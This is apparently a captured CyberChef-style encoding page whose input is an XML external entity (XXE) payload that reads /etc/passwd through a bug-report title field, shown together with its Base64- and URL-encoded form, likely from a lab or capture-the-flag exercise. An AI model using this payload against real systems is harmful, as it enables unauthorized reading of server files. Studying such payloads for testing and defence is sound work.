 Last build: 6 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
URL Decode
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
Input
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY x SYSTEM "/etc/passwd">
]>
        <bugreport>
        <title>&x;</title>
        <cwe>122</cwe>
        <cvss>8</cvss>
        <reward>1000</reward>
        </bugreport>
ABC 204
10
Raw Bytes
LF
Output
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBbCjwhRU5USVRZIHggU1lTVE
VNICIvZXRjL3Bhc3N3ZCI%2BCl0%2BCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2BJng7PC90aXRsZT4KCQk8Y3dlPjEyMjwvY3dlPg
oJCTxjdnNzPjg8L2N2c3M%2BCgkJPHJld2FyZD4xMDAwPC9yZXdhcmQ%2BCgkJPC9idWdyZXBvcnQ%2B